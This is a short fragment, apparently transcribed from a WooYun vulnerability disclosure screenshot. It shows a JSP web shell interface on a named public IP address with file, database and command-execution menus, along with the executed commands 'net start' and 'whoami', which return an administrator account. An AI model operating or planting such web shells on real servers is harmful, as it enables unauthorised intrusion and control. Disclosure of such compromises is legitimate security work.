 203.187.166.86/log/app2.jsp
203.187.166.86 (192.168.1.189)
Logout | File Manager | DataBase Manager | Execute Command | Shell
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/aqbcj_domain/se
Execute Shell »
Parameter
whoami
bscbnews\administrator
www.wooyun.org